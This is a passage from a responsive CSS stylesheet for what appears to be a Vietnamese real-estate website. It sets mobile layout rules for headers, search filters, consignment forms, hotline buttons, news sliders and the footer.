		padding: 4px 0px !important;
	}
	#_frm_consign2 .form-item.alg-rht{
		text-align: center !important;
	}
	#_frm_consign2 .form-item .show-error {
		color: #ff2600 !important;
		margin: 5px 0 0 0px !important;
		font-size: 11px !important;
		position: absolute;
		right: 7px;
		top: 5px;
	}
	#_frm_consign2 .form-item input[type=submit]{
		max-width: 120px;
	}
	.modal-dialog.consign h2{
		font-size: 14px !important;
		font-weight: 500 !important;
		margin-bottom: 2px !important;
	}
	.consign .modal-header h2 img{
		max-width: 16px;
	}
	.modal-body .modal-caption {
		color: #ffffff !important;
		font-size: 12px !important;
		line-height: 20px !important;
	}
	.consign .modal-body{
		background: #719b45 !important;
	}
	.consign .frm .form-item input[type=submit] {
		/*background: #f23b3b !important;*/
		background: #457B17 !important;
		color: #ffffff !important;
	}
	.info-sales ul{
		margin: 5px 5px 0px 5px !important;
		border-top: 1px solid rgba(134, 189, 76, 0.5);
		border-bottom: 1px solid rgba(134, 189, 76, 0.5);
	}
	.mobile .real-estate .title{
		margin-bottom: 16px !important;
	}
	.mobile-yes{
		padding-bottom: 0px !important;
	}
	.search_home{
		border-radius: 10px;
	}
}
@media screen and (max-width: 530px){
	.list_user_random{
		width: 100%
	}
	.table > thead > tr > th.none_mobie, .flip-scroll td.none_mobie{
		display: none;
	}
	.box-comment .vote p{
		width: 70%;
	}
	.box-user .vote p{
		width: 55%;
	}
	.slider-user-menu{
		padding-top: 15px;
	}
	.menu-user .l-user .tpd-skin {
		width: 65%;
	}
	.menu-user{
		padding: 0px;
	}
	.video-container{
		padding-bottom: 44% !important;
	}.header-m .header-left {
		 padding: 25px 0 15px 0;
	 }.headerhome{
		  padding: 15px 0 15px 0 !important;
	  }.hot_line {
		   height: 50px;
	   }.mb_map{
			height: 50px;
		}.filter .ft-c1 input{
			 color: #669933;
		 }
	.filter .ft-c1 input::-webkit-input-placeholder { /* WebKit, Blink, Edge */
		color:    #669933;
	}
	.filter .ft-c1 input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
		color:    #669933;
		opacity:  1;
	}
	.filter .ft-c1 input::-moz-placeholder { /* Mozilla Firefox 19+ */
		color:    #669933;
	}
	.filter .ft-c1 input:-ms-input-placeholder { /* Internet Explorer 10-11 */
		color: #669933;
	}
	.filter .ft-c1 input::-ms-input-placeholder { /* Microsoft Edge */
		color: #669933;
	}.filter .ft-c1 input {
		 border: 0px solid #669933;
	 }.filter .ft-c1 {
		  border: 1px solid #669933;
		  border-radius: 11px;
	  }
	.header-m {
		/*background: #242427 url('../images/t7s-header-bg.png') center center no-repeat !important;*/
		background-size: cover !important;
	}.video-foreground{
		 padding-top: 10px !important;
	 }.fa.fa-search{
		  font-size: 20px !important;
	  }
}
@media screen and (max-width: 430px){
	.video-container {
		padding-bottom: 42.7% !important;
	}
}
@media screen and (max-width: 385px){
	.item-n > .box .img {
		/*float: left;
		width: 35%;*/
	}
	.welcome .info-sales .name{
		font-size: 12px !important;
	}
	.box-user .vote p{
		width: 60%;
	}
	.video-container {
		padding-bottom: 53.6% !important;
	}
}
@media screen and (max-width: 399px){
	.box-comment .img {
		/*width: 30% !important;*/
	}.box-comment .cment {
		 margin-top: 4px;
	 }
	.box-comment .text {
		width: 70%;
		float: left !important;
	}
	.box-comment .text h4 {
		padding: 4px 0 4px 0 !important;
	}
}

@media screen and (max-width: 385px){
	.box-business ul {
		padding: 0px 0 0 60px;
	}
	.box-business ul li{
		letter-spacing: 0.3px;
	}
	.box-business ul li.mail{
		display: none;
	}

	.box-comment .text h4{
		padding: 3px 0 3px 0;
	}
	.box-comment {
		padding: 0 5px;
	}
	.list-news-m .item-n > .box .img {
		/*width: 32% !important;*/
	}
	.list-news-m .item-n > .box .comment {
		width: 100% !important;
	}
	.list-news-m .item-n.lg > .box .img, .list-news-m .item-n.lg > .box .comment{
		width: 100% !important;
	}
}

@media screen and (max-width: 350px){
	.box-user .vote p{
		width: 40%;
	}.nh_desktop.log-desktop {
		 font-size: 18px !important;
		 margin-bottom: 15px !important;
		 text-transform: uppercase;
	 }
}


@media screen and (max-width: 325px){
	.video-container {
		padding-bottom: 40% !important;
	}
}

@media screen and (max-width: 767px) and (min-width: 561px) {
	.hotline-vw ul li {
		display: block;
		width: auto;
		margin: 5px;
	}
	.item-vip:nth-child(3) .comment h1,
	.item-vip:nth-child(4) .comment h1 {
		font-size: 16px;
		line-height: 20px;
		max-height: 40px;
	}

}
@media screen and (max-width: 560px) {
	.tpd-skin{
		display: block;
	}
	.content-left,
	.sidebar {
		width: 100%;
	}
	.item-vip:nth-child(3),
	.item-vip:nth-child(4) {
		width: 100%;
	}
	.table > thead > tr > th,
	.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td{
		font-size: 13px !important;
	}
	.table > thead > tr > th{
		padding: 9px 2px;
	}
}
@media screen and (max-width: 540px) {
	.header-left .logo img {
		max-height: 50px;
	}
	.header-2.header, .header-m {
		padding: 0px !important;

	}
	.show-link a{
		padding-right: 0;
	}
	/*.header-left{
		background: url('../images/head-l.png')center left 6px no-repeat;
		background-size: 19%;
	}*/
	.header-m .blossom{
		position: absolute;
		right:0;
		top:0;
		z-index: 5;
		width: 116px;
		display: block !important;
	}
	.filter .ft-c {
		width: 50%;
		/*border: 1px solid #565859;*/
		height: 60px;
		margin: -1px;
	}
	.flip-scroll td{
		max-width: 57px;
	}
	.news .box-title-news,
	.news .item-big,
	.news .item {
		width: 100% !important;
	}
	.news .item-big {
		margin-bottom: 10px;
	}
	.news .box-video {
		width: 100%;
	}
	.bottom .maps-gallery,
	.bottom .project-progress {
		width: 100%;
	}
	.bottom .project-progress {
		margin-top: 20px;
	}
	.project-progress .item .comment {
		height: 116px;
	}
	.item-nw {
		width: 100%;
	}
	.item-nw, .item-nw.lg {
		width: 100%;
	}
	.vip2{
		padding: 0px 0;
	}
	.slider .row-filter{
		padding: 0px 0;
	}
	.image-home{
		display: none;
	}
	/*.item-n > .box .img {
		float: left;
		width: 32%;
	}*/
	/*.item-n > .box .comment {
		float: left;
		width: 68%;
		padding-right: 2px;
	}*/
	.table > thead > tr > th:first-child,
	.table > tbody > tr > th:first-child,
	.table > tfoot > tr > th:first-child,
	.table > thead > tr > td:first-child,
	.table > tbody > tr > td:first-child,
	.table > tfoot > tr > td:first-child{
		padding-left: 5px !important;
	}
	.hotline .info-sales ul li{
		width:100%;
		padding: 5px 0px 15px 0px;
	}
	.info-sales ul li .info{
		margin:0 auto;
	}.show-link {
		 padding: 10px 20px 30px 20px;
	 }.show-link .social-like {
		  margin-top: 5px;
		  position: initial;
		  text-align: center !important;
		  display: inline-block;
		  width: 100% !important;
	  }
}
@media screen and (max-width: 633px) and (min-width: 481px){
	/*.item-vip2 .comment {
		height: 234px;
	}*/
}
@media screen and (max-width: 480px) {
	.item-re {
		width: 100%;
	}
	.hotline-vw ul li {
		font-size: 15px;
	}
	.item-n.lg,
	.item-n,
	.box-hot1 .item-n,
	.box-hot1 .item-n.lg,
	.v3-post {
		width: 100%;
	}
	.item-n > .box .comment {
		height: auto;
	}
	.real-estate .list .item-n:nth-child(7) {
		display: block;
	}
	.mb-fx-bottom .fx-item > label {
		font-size: 14px;
	}
	.mb-fx-bottom .fx-item > label > a > span {
		display: none;
	}
	.item-vip:nth-child(1),
	.item-vip:nth-child(2) {
		width: 100%;
	}
	.mb-fx-bottom .fx-item > label > a {
		background-color: #ffcc00;
		background-position: left center;
		background-repeat: no-repeat;
		background-size: 24px;
		display: block;
		padding-left: 24px;
		height: 36px;
		width: 22px;;
	}
	.mb-fx-bottom {
		bottom: 1px;
	}
	.filter .ft-c1 input {
		width: 100%;
	}
	.hotline .info-sales ul li .info {
		margin-top: 0px;
	}  .signature ul li .info {
		   margin-top:10px;
	   }
	.info-sales ul li .info {
		padding: 0px 5px;
	}
	.info-sales .name::before{
		left: -7px;
	}
	.fm-tool .tool-mobi p.txt {
		font-size: 13px;
	}
	.title-mobi h2 {
		text-align: center;
		font-size: 16px;
	}
	.real-estate .title{
		margin-bottom:0px !important;
	}.mb_map {
		 height: 46px;
	 }.hot_line {
		  height: 46px;
	  }
}

@media screen and (max-width: 420px) {
	.header-m .company h4 {
		font-weight: 400 !important;
		padding-top: 6px !important;
		font-size: 13px !important;
		color: #fff !important;
		padding-right: 0px !important;
		margin-top: 0px !important;
	}
	/*.header-left {
		background: url(../images/head-l.png)center left 13px no-repeat;
		background-size: 19%;
	}*/
	.header-left .logo img {
		max-height: 45px;
	}
	.info-sales ul li .info {
		margin-top: 0px !important;
	}
	.info-sales .name {
		font-size: 15px;
	}
	.welcome .info-sales ul li {
		padding: 10px 13px;
	}
	.info-sales ul {
		width: 100%;
		padding: 0px;
		margin: 10px 15px;
		text-align: center;
	}
	.info-sales .name span::before {
		background-size: 77%;
		left: -29px;
		top: -8px;
	}
	.info-sales ul{
		margin: 5px 15px;
	}
	.welcome .slogan-sp {
		margin: 5px 30px;
		font-weight: 600;
		font-size: 17px;
		line-height: 24px;
		/*font-family: Arial,Helvetica,sans-serif;*/
	}
}
@media screen and (max-width: 460px) {
	.hotline-vw ul li {
		font-size: 18px;
		line-height: 26px;
		display: block;
		width: auto;
		margin: 5px;
	}
	.view-all > a{
		max-width: 190px !important;
	}
	.tool-1000 h1 {
		font-size: 30px !important;
		line-height:33px !important;
		margin-bottom:10px !important;
	}
}
@media screen and (max-width: 435px) and (min-width: 362px){
	.box-bottom .box-left,.box-bottom .box-right{width:100%}
}
@media screen and (max-width: 420px) {
	.header {
		padding-left: 5px;
	}
	.a-pj-list .pj-col {
		width: 100%;
	}
	.a-pj-list .pj-col .comment {
		height: auto;
	}
	.info-re .price {
		border: none;
		display: table;
		padding: 5px 0 5px 25px;
	}
	.info-re .realty-stt1,
	.info-re .realty-stt2 {
		display: table;
		padding: 5px 20px 5px 52px;
	}
	.image-home {
		height: 380px;
	}
	.image-home h1{
		font-size: 32px;
		font-weight: bold;
		color: #fff;
		line-height: 1;
	}
	.info-sales .name {
		/*padding: 5px 0px 5px 16px;
		margin: 2px 0px;*/
		/*color: #7e7e80;*/
	}
	.info-sales ul li {
		width: 31.333336%;
	}
	.vip2-mobi{
		padding: 0px !important;
	}
	.vip2{
		padding-top: 10px;
	}
	.real-estate {
		padding: 0 0 10px 0px;
	}
	/*.info-sales .name span::before {
		background-size: 88%;
		left: -33px;
		top: -10px;
	}*/.mb_map {
			   height: 40px;
		   }.mb_map p {
				padding-top: 9px;
			}.mb_map p a {
				 padding-left: 45px;
				 font-size: 17px;
			 }.hot_line {
				  height: 40px;
			  }.hot_line p a {
				   padding-left: 50px;
				   font-size: 19px;
			   }.hot_line p {
					padding-top: 9px;
				}
}
@media screen and (max-width: 414px){
	.mb_map {
		height: 39px;
	}.hot_line {
		 height: 39px;
	 }.hot_line p {
		  padding-top: 8px;
	  }.row-filter-mobile {
		   padding: 15px 15px 15px 15px;
	   }
}
@media screen and (max-width: 400px){
	.mb_map {
		height: 38px;
	}.hot_line {
		 height: 38px;
	 }.mb_map p a {
		  padding-left: 40px;
		  font-size: 17px;
	  }.hot_line p a {
		   padding-left: 45px;
		   font-size: 18px;
	   }.hot_line p {
			padding-top: 8px;
		}.mb_map p {
			 padding-top: 8px;
		 }
}
@media screen and (max-width: 380px){
	.consign .frm .form-item input[type=submit]{
		padding:10px 0px !important;
	}
	.consign .frm .form-item.item-x40 {
		width: 100%;
	}
	.consign .frm .form-item.item-x30,
	.consign .frm .form-item.item-x60 {
		width: 100%;
	}.mb_map {
		 height: 36px;
	 }.hot_line {
		  height: 36px;
	  }.mb_map p a {
		   padding-left: 40px;
		   font-size: 17px;
	   }.hot_line p a {
			padding-left: 40px;
			font-size: 18px;
		}.hot_line p {
			 padding-top: 7px;
		 }.mb_map p {
			  padding-top: 7px;
		  }.box-business ul li:after {
			   top: 8px;
			   left: 10px !important;
		   }
}
@media screen and (max-width: 360px) {
	.header-left .logo img {
		max-height: 40px;
	}
	.vip2 .item-vip2{
		width: 100%;
	}
	/*.menu-product .col-menu:last-child {
		padding: 0 0px !important;
	}*/
	/*.col-menu{
		padding: 7px 0px !important;
	}*/
	.project-progress .item {
		width: 100%;
	}
	.project-progress .item .comment {
		height: auto;
	}
	.header-right a.hotline-sm span {
		display: none;
	}
	.item-ln {
		width: 100%;
	}
	/*.filter label {
		margin-right: 12px;
	}*/
	.filter .tp-f > span {
		padding-right: 12px;
	}
	.filter label.price > a {
		margin-left: 3px;
	}
	.info-sales ul li .info {
		margin-top: 10px;
	}
	.signature ul li .info {
		margin-top: 0px;
	}.mb_map {
		 height: 34px;
	 }.hot_line {
		  height: 34px;
	  }.mb_map p a {
		   padding-left: 38px;
		   font-size: 16px;
	   }.hot_line p a {
			padding-left: 40px;
			font-size: 17px;
		}.hot_line p {
			 padding-top: 6px;
		 }.mb_map p {
			  padding-top: 6px;
		  }
}
@media screen and (max-width: 320px){
	/*.menu-product .col-menu:last-child {
		padding: 0 7px !important;
	}
	.col-menu{
		padding: 7px 7px !important;
	}*/.mb_map {
	height: 30px;
}.hot_line {
	 height: 30px;
 }.mb_map p a {
	  padding-left: 30px;
	  font-size: 15px;
  }.mb_map p {
	   padding-top: 4px;
   }.hot_line p {
		padding-top: 3px;
	}.hot_line p a {
		 padding-left: 34px;
		 font-size: 16px;
	 }
}
@media screen and (max-width: 318px) {
	.mb-fx-bottom .fx-item {
		display: block;
		width: 100%;
	}
	.mb-fx-bottom .fx-item > label > a > span {
		display: inline-block;
	}
}
.log-key .search_home{
	display: none;
}
/* N�ng c&#7845;p &#272;NHX thang 7/2018*/
@media screen and (max-width: 880px) and (min-width: 767px){
	.hienmobile_sau1{
		display: block !important;
		margin-bottom: 10px !important;
		margin-top: 17px !important;
	}.magbtsaumot{
		 margin-bottom: 10px !important;
	 }
	.header-m .welcome {
		padding: 50px 0 5px !important;
	}
	.filter .ft-item{
		width: 100%;
	}
	#_r_filter{
		padding: 0px;
	}
	.consign-nhan{
		width: 50% !important;
		float: left;
	}
	.log-key{
		width: 50%;
		float: left;
	}
	.nh_filter .ft-c4.width50 {
		width: 48% !important;
	}
	.tab-100 {
		width: 100% !important;
	}
	.width-100 {
		width: 100% !important;
		display: inline-block !important;
	}
	.nh_filter.filter .ft-item{
		text-align: center;
	}
	.search_home{
		background:#669933 !important;
		/*background: url('../images/nensd.png') no-repeat !important;*/
		background-size: cover !important;
	}.row-filter{
		 background: none;
	 }
	.none-background {
		background-color: #8fae8f !important;
		color: #fff !important;
		border-radius: 30px !important;
		border: none !important;
		line-height: 27px !important;
		height: 40px;
		font-size: 13px;
		padding: 0 10px !important;
	}
	.wid-100 input {
		border-radius: 30px !important;
		background: #2A571C !important;
		color: #fff !important;
	}.nh_filter .ft-c5 {
		 width: 100% !important;
	 }.nh_filter .ft-c {
		  height: 46px;
	  }
	.ngaybaygio br{
		display: none;
	}
	.consign .frm .form-item.i-mobi-1{
		width: 50%;
	}.consign .frm .form-item.i-mobi-2{
		 width: 50%;
	 }
	.consign .frm .form-item input, .consign .frm .form-item select, .consign .frm .form-item textarea {
		/*background-color: #8fae8f !important;*/
		/*background-color: #93CB58 !important;*/
		color: #fff !important;
		border-radius: 30px !important;
		border: none !important;
		line-height: 27px !important;
	}
	.ngaybaygio{
		margin-top: 35px;
	}

	.ft-c.ft-c4.tab-100 .ft-item.box-tick #price{
		background: transparent !important;
		border: 1px solid #fff !important;
	}
	/* h1.nh_desktop{
		display: none !important;
	} */
	.search_home{
		display: none;
	}
	.log-key .search_home{
		display: block;
	}
	.nh_filter .btn-ft{
		font-weight: normal !important;
	}
	.consign .frm .form-item .show-error{
		position: absolute;
		top: 37px !important;
	}
	.show-error1{
		top: 32px !important;
	}
	.tintuclq .owl-prev{
		left: 0px;
	}
	.tintuclq .owl-next{
		right: 0px;
	}
	.owl-carousel .owl-item img {
		height: 148px;
	}
	.imgitemslider a img{
		height: inherit !important;
	}
	.item-user-menu .owl-item img, .mobi-comment .owl-item img{
		height: auto !important;
	}
	.show-error1{
		background: transparent !important;
		color: #fff635 !important;
		text-align: left;

	}
	.show-error1:after{
		display: none !important;
	}
}
@media screen and (max-width: 800px) and (min-width: 530px){
	.menu-product{
		position: relative;
		width: 100%;
		top:0;
		z-index: 999;
		background: transparent !important;
		border-bottom: none;
		-webkit-transition: all 0.3s ease;
		-moz-transition: all 0.3s ease;
		-o-transition: all 0.3s ease;
		transition: all 0.3s ease;
	}
	.item-n > .box .comment h3, .item-n > .box .comment h2, .slider-product .item-n > .box .comment h4.t-crop-2lines{
		font-family: diab;
	}
	.itemother.item-vip2 img{
		height: auto;
	}
	.search_home {
		border-radius: 0px !important;
		/*background: url('../images/nensd.png') no-repeat !important;*/
		/*background-size: cover !important;*/
		background: #669933 !important;
	}
	.none-background {
		/*background-color: #8fae8f !important;*/
		background-color: #93CB58 !important;
		color: #fff !important;
		border-radius: 30px !important;
		border: none !important;
		line-height: 27px !important;
		height: 34px;
		font-size: 13px;
	}
	.header-2.header, .header-m {
		padding-top: 0px !important;
	}
	.col-menu{
		/* background: #fff; */
		/*background: #333 url('../images/line.png')top 8px right no-repeat;*/
		border-radius: 0px;
	}
	#cssmenu > ul > li > a, .col-menu {
		color: #000;
	}
	.menu-product .col-menu:last-child{
		padding: 1px 0 !important;
	}
	.menu-product .col-menu:last-child {
		/*background: #333;*/
		/* background: #fff; */
		/*border-radius: 5px 0 0 5px;*/
	}
	.menu-product .col-menu:first-child {
		/*border-radius: 0 5px 5px 0;*/
	}

	.hoa_mai_1_rp img {
		width: 40%;
		position: absolute;
		top: 0 !important;
		left: 0;
	}

	.header-m{
		/*background: #242427 url('../images/nenhd.png') no-repeat !important;*/
		background: #3A6023 !important;
		/*background: #ce0101 !important;*/
		/*background: #242427 url('../images/t7s-header-bg.png') top -130px center no-repeat !important;*/
		background-size: cover !important;
	}
	.box-comment .img {
		width: 26%;
		float: right;
		padding-left: 10px;
		margin-top: -9px;
	}.box-comment .text {
		 color: #4a4a4a;
		 letter-spacing: 0.06px;
		 text-align: right;
		 padding-left: 5px;
		 width: 74%;
		 float: left;
	 }
	/*.header-m .welcome{
		background: transparent;
		padding: 15px 0 5px;
		display: block !important;
	}*/
	.welcome_960{
		display: none;
	}
	.box-comment a{
		color: #ffffff !important;
	}
	.box-comment .text h4{
		font-style: normal;
	}
	.box-comment .text h4 a{
		position: relative;
	}
	.box-comment .text h4 span{
		color: #ffffff;
	}
	.box-comment .img img{
		max-width: 90px;
		margin-top: 10px;
	}
	.box-comment .img .vote,
	.box-comment .img h4{
		display: none;
	}
	.box-comment .text h4 a:after{
		position: absolute;
		content: none;
		background: url('../images/t7-border-bottom.png');
		left: -20px;
		width: 100%;
		height:2px;
		bottom: -5px;
	}
	.box-business ul{
		background: #242427;
		padding:0px;
		border-bottom: none;
	}
	.box-business ul li {
		display: block;
		vertical-align: middle;
		text-align: center;
		white-space: nowrap;
		/*font-weight: 600;*/
		margin: 2%;
		padding: 20px 0 20px 28px;
		width: 46%;
		float: left;
		border-radius: 30px;
		font-size: 20px;
		background: #669933;
		/*background: #af3333;*/
		color: #ffffff;
		line-height: 25px;
		position: relative;
		/*background-image: url('../images/tell_mb.svg');*/
		background-image: none;
		/*background-image: url('../images/t7-tel.png');*/
		background-repeat: no-repeat;
		background-size: 16%;
		background-position: 3px;
		text-transform: uppercase;
	}.box-business ul li:after {
		 content: "";
		 position: absolute;
		 top: 17px;
		 left: 30px;
		 width: 23px;
		 height: 23px;
		 background: url(../images/tell_mb.svg) no-repeat;
	 }
	.box-business ul li a{
		color: #ffffff;
	}
	.box-business {
		display: block !important;
		padding: 0 7px;
	}
	#cssmenu ul.ul-row ul.ul-row1 {
		background: #719b45 !important;
	}
	.news-mobile{
		display: none !important;
	}
	.ft-mobile .btn-ft {
		padding: 9.5px 35px !important;
	}
	.ft-mobile .btn-s {
		position: absolute;
		right: 0;
		top: 0px;
		font-size: 15px;
		color: #fff;
		border-radius: 30px;
		/*background: #ffcc00;*/
	}
	.row-filter-mobile .filter .ft-item,
	.row-filter-mobile .filter .ft-mobile1 .ft-item{
		border-radius: 30px;
	}
	.row-filter-mobile .filter .ft-item{
		background: #669933;
	}
	.ft-mobile #input_block {
		color: #cccccc;
		font-size: 15px;
	}
	.row-filter-mobile{
		padding: 15px;
	}
	.row-filter-mobile .title-mobi h2{
		font-weight: 500;
		font-size: 19px;
		letter-spacing: 0;
	}
	.row-filter-mobile .title-mobi a{
		color: #333333;
		/*font-family: 'harmonia',Arial,Helvetica,sans-serif;*/
	}
	.vip2-mobi-yes{
		display: none !important;
	}
	.tool-1000{
		display: none !important;
		color: #000000;
		text-align: right;
		font-weight: 500;
		padding: 10px;
	}
	.tool-1000 h1{
		font-weight: 500;
		font-size: 25px;
		line-height: 30px;
		color: #fff;
	}
	.tool-1000 span, .tool-1000 h5{
		color: #fff;
		font-weight: bold;
	}
	.fm-tool .bg{
		padding: 15px 15px 20px 15px;
	}
	.tool-mobi .txt{
		display: none;
	}
	.fm-tool{
		border:none !important;
	}
	.fm-tool,
	.content-fm-tool{
		padding: 0px;
	}
	.fm-tool .tool-intro h3{
		text-align: left;
		font-weight: 500;
		padding: 0 5px;
		letter-spacing: 0.2px;
		color: #ffffff !important;
	}
	.content-fm-tool .fm-tool{
		background: #006600;
		/*background: url('../images/nen1ps.png') no-repeat;*/
		background-size: cover;
	}
	.consign .frm .form-item input, .consign .frm .form-item select, .consign .frm .form-item textarea{
		/* background-color: #8fae8f !important;
		color: #4a4a4a !important;
		border-radius: 30px !important;
		border: none !important; */
		line-height: 27px !important;
	}
	.consign .frm .form-item.bt input[type=submit]{
		/*background: #669933 !important;*/
		background: #2A571C !important;
		color: #fff !important;
	}
	.consign .frm .form-item {
		padding: 6px 3px !important;
	}
	.container,.real-estate{
		background: transparent;
	}
	/* .search_home{
		background: #669933 !important;
		position: relative;
		border-radius: 0px !important;
		padding-top: 0px;
		margin-top: 0px;
	} */
	/*.search_home:before{
		width: 730px;
		height: 98px;
		position: absolute;
		background: url('../images/t7s-sodotop.png') bottom center no-repeat;
		content: " ";
		top: -98px;
		left: 0;
		z-index: 9;
	}
	.search_home:after{
		width: 730px;
		height:94px;
		position: absolute;
		background: url('../images/t7s-sodobottom.png') top center no-repeat;
		content: " ";
		bottom:-93px;
		left: 0;
		z-index: 9;
	}*/
	.tool-intro-home h1{
		/*font-family: 'harmonia',Arial,Helvetica,sans-serif !important;*/
		font-size: 28px !important;
		line-height: 34px !important;
		color: #ffffff !important;
	}
	.nh_filter .btn-ft{
		/*font-family: 'harmonia',Arial,Helvetica,sans-serif !important;*/

	}
	/* .wid-100 input{
		border-radius: 30px !important;
		background: #ffcc00 !important;
		color: #000000 !important;
	} */
	/* .nh_filter .btn-ft{
		color: #fff !important;
		text-align: center;
		border: none !important;
	} */

	/* .filter .ft-item.box-tick #price{
		background: transparent !important;
		border:1px solid #ffffff !important;
		max-width: 70%;

	} */
	.nh-row-filter{
		padding: 0 10px;
	}
	.news-mobile-t7 {
		display: block !important;
		padding-top: 25px;
		background: #192433;
		padding-bottom: 20px;
		padding-right: 15px;
		padding-left: 15px;
	}
	.news-mobile-t7 .title-m{
		font-weight: 600;
		padding-bottom: 20px;
		padding-left: 10px;
	}
	.slider-product .item-n > .box{
		border: none !important;
		border-radius: 10px !important;
	}
	.real-estate{
		padding: 0px !important;
	}
	.news-mobile-t7 .item-n .comment .time-share,
	.news-mobile-t7 .item-n .comment p{
		display: none;
	}
	.slider-product .item-n .video-container,
	.slider-product .item-n > .box .img img,
	.news-mobile-t7 .item-n img{
		width: inherit;
		height:inherit;
		border-radius: 0px;
	}
	.slider-product .item-n > .box iframe,
	.slider-product .item-n > .box .img,
	.news-mobile-t7 .item-n .img{
		border-radius: 0%;
		-webkit-border-radius: 0%;
		-moz-border-radius: 0%;
		-khtml-border-radius: 0%;
	}
	.item-n > .box .comment h3,
	.item-n > .box .comment h2{
		font-weight: 500;
	}
	/* .item-n a{
		color: #333333;
	} */
	.mobile .real-estate h1.title{
		text-align: left;
		padding-left: 45px;
	}
	.mobile .real-estate h1.title a{
		color: #333333;
	}
	.real-estate .title a {
		font-size: 21px;
	}
	.slider-product .item-n > .box .comment h4.t-comment,
	.item-n .time-share,
	.slider-product .item-n > .box .price-m,
	.slider-product .tags,
	.slider-product .item-n > .box .price-m{
		display: none !important;
	}
	.slider-product .item-n.lg > .box .comment h4.t-comment{
		display: none !important;
	}
	.slider-product .item-n > .box .comment h4.t-crop-2lines a {
		color: #333333 !important;
	}
	.footer{
		/* background: #006600; */
		padding-top: 30px;
		text-align: left;
		padding-bottom: 15px;
	}
	.footer .ft-right,
	.footer .fb-like{
		display: none;
	}.ft-left{
		 width: 100% !important;
	 }
	.real-estate .welcome-mobi{
		display: none !important;
	}
	.slider-product .item-n > .box .comment {
		width: 100%;
		padding: 6px 0px 13px 0px;
	}
	.item-n > .box .comment h3, .item-n > .box .comment h2,
	.slider-product .item-n > .box .comment h4.t-crop-2lines{
		text-align: left;
	}
	.news-mobile-t7 .title-m{
		font-size: 22px;
		color: #fff;
	}
	.slider-product .item-n > .box .comment{

	}
	.slider-product .item-n h3.t-crop-2lines,
	.item-n.lg > .box .comment h2.t-crop-2lines{
		overflow: hidden !important;
		-webkit-line-clamp: 3 !important;
		-ms-line-clamp: 3 !important;
		/* max-height: 46px; */
		line-height:20px !important;
		font-weight: 600;
	}
	.list-news-m .item-n.lg > .box .comment{
		padding-top: 4px !important;
	}
	.slider-product .item-n > .box .comment h4.t-crop-2lines{
		-webkit-line-clamp: 3 !important;
		-ms-line-clamp: 3 !important;
		max-height: 48px;
		font-weight: 600;
	}
	.fm-tool .tool-body{
		width: 100%;
	}
	.news-mobile-t7 .item-n .t-crop-2lines a{
		color: #ffffff;
	}.btn-send{
		 background: #457B17 !important;
	 }
}

@media screen and (max-width: 530px) {
	.footer {
		/*background: #006600;
		padding-top: 20px;
		text-align: left;
		border-bottom: 10px solid #669933;
		*/
		background:#53801B;
		/*background: url(../images/t7-footer.png) center center no-repeat !important;*/
		background-size: cover !important;
		padding-top: 40px !important;
		text-align: left;
		color: #fff;
		/*border-bottom: 10px solid #669933;*/
	}.footer a{
		 color: #fff;
	 }
	.slider-product .item-n > .box .img img{
		height: 139px;
	}
	.fm-tool .tool-intro, .fm-tool .tool-body{
		width:100%;
	}
	.news-mobile-t7 .item-n .t-crop-2lines a{
		color: #3B6B28;
	}.img_nen{
		 display: none;
	 }.ft-left{
		  margin-bottom: 60px;
	  }.tongnew_proj{
		   width: 95%;
	   }
	.menu-product{
		position: relative;
		width: 100%;
		top:0;
		z-index: 999;
		background: transparent !important;
		border-bottom: none;
	}.width50{
		 width: 50% !important;
	 }.item-n > .box .comment{
		  position: initial;
		  background: transparent;
		  height: auto;
	  }.item-n.lg > .box .comment{
		   position: initial;
		   background: transparent;
		   height: auto;
	   }
	.item-n.lg > .box .comment h2.t-crop-2lines{
		margin-bottom: 0px;
	}
	.menu-product.scroll{
		position: fixed;
	}
	.menu-products{
		/*position: absolute !important;*/
		width: 100%;
		top:0;
		z-index: 999;
		background: transparent !important;
		border-bottom: none;
	}.menu-products{
		 display: flex !important;
	background: white !important;
	 }
	.header-2.header, .header-m {
		padding-top: 0px !important;
	}
	.col-menu{
		/* background: #fff; */
		/*background: #333 url('../images/line.png')top 8px right no-repeat;*/
		border-radius: 0px;
	}
	#cssmenu > ul > li > a, .col-menu {
		color: #000;
	}
	.menu-product .col-menu:last-child{
		padding: 1px 0 !important;
	}
	/*.menuclass_acti.active{
		background: #719B45 !important;
	}*/
	.menu-product .col-menu:last-child {
		/*background: #7A0716;*/
		/*background: #719B45;*/
		background: #3a6122;
		/*border-radius: 5px 0 0 5px;*/
		border-radius: 0px;
	}
	.menu-product .col-menu:first-child {
		border-radius: 0px;
		/*border-radius: 0 5px 5px 0;*/
	}
	.header-m{
		/*background: #3A6124 !important;*/
		/*background: #ce0101 !important;*/
		background: url('../images/nenhd.png') no-repeat !important;
		/*background: #242427 url('../images/t7s-header-bg.png') center center no-repeat !important;*/
		background-size: cover !important;
	}
	.header-m .welcome{
		background: transparent;
		padding: 15px 0 5px !important;
	}
	.box-comment a{
		color: #ffffff !important;
		font-style: italic;
	}
	.box-comment .text h4{
		font-style: normal;
	}
	.box-comment .text h4 a{
		position: relative;
	}
	.box-comment .text h4 span{
		color: #fff;
		/*color: #edd49c;*/
	}
	.box-comment .img img{
		max-width: 90px;
		margin-top: 10px;
	}
	.box-comment .img .vote,
	.box-comment .img h4{
		display: none;
	}
	.box-comment .text h4 a:after{
		position: absolute;
		content: none;
		background: url('../images/t7-border-bottom.png');
		left: -20px;
		width: 100%;
		height:2px;
		bottom: -5px;
	}
	.box-business ul{
		background: #242427;
		padding:0px;
		border-bottom: none;
	}
	.box-business ul li {
		display: block;
		vertical-align: middle;
		text-align: center;
		white-space: nowrap;
		/*font-weight: 600;*/
		margin: 2%;
		padding: 14px 0 12px 28px;
		width: 46%;
		float: left;
		border-radius: 30px;
		font-size: 13px;
		background: #669933;
		/*background: #af3333;*/
		color: #ffffff;
		line-height: 16px;
		/*background-image: url('../images/tell_mb.svg');
		background-image: url('../images/t7-tel.png');
		background-repeat: no-repeat;
		background-size: contain;
		background-position: 10px;*/
		position: relative;
	}
	.box-business ul li:after{
		content: "";
		position: absolute;
		top: 10px;
		left: 30px;
		width: 23px;
		height: 23px;
		background: url('../images/tell_mb.svg') no-repeat;
	}
	.box-business ul li a{
		color: #ffffff;
	}
	.box-business {
		padding: 0 7px;
		padding-bottom: 20px;
		padding-top: 15px;
	}.tr_fomdgth{
		 margin-top: 7px;
	 }
	#cssmenu ul.ul-row ul.ul-row1 {
